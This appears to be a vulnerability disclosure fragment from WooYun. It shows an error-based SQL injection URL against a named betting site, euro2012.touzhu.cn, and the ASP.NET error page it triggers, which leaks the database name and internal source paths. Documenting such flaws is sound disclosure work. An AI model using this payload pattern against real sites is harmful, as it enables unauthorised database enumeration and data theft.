 euro2012.touzhu.cn/experts_list/2%20and%20(select%20db_name())=0/1
Server Error in '/' Application.
在将 nvarchar 值 'EuropeanCup' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: 在将 nvarchar 值 'EuropeanCup' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using
trace below.
Stack Trace:
[Exception: 在将 nvarchar 值 'EuropeanCup' 转换成数据类型 int 时失败。]
TouZhu.DBUtility.EPUHelperSQL.Query(String SQLString) in D:\ECTouZhuMVC\DBUtility\EPUHelperSQL.cs:425
TouZhu.DAL.EPC.zhuantiNews.GetList(Int32 Top, String strWhere, String filedOrder) in D:\ECTouZhuMVC\DAL\zhuantiNews.cs:290
TouZhu.BLL.EPC.zhuantiNews.GetList(Int32 Top, String strWhere, String filedOrder) in D:\ECTouZhuMVC\BLL\zhuantiNews.cs:103
ECTouZhuMVCApplication.Controllers.HomeController.experts_list(String authorId, String page) +623
lambda_method(Closure , ControllerBase , Object[] ) +179
System.Web.Mvc.ReflectedActionDescriptor.Execute(ControllerContext controllerContext, IDictionary`2 parameters) +248
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethod(ControllerContext controllerContext, ActionDescriptor actionDes
System.Web.Mvc.<>c__DisplayClassd.<InvokeActionMethodWithFilters>b__a() +125
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethodFilter(IActionFilter filter, ActionExecutingContext preContext,
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethodWithFilters(ControllerContext controllerContext, IList`1 filters
System.Web.Mvc.ControllerActionInvoker.InvokeAction(ControllerContext controllerContext, String actionName) +691
System.Web.Mvc.Controller.ExecuteCore() +162
System.Web.Mvc.<>c__DisplayClass8.<BeginProcessRequest>b__4() +58
System.Web.Mvc.Async.<>c__DisplayClass1.<MakeVoidDelegate>b__0() +20
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +453
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) +371
www.wooyun.org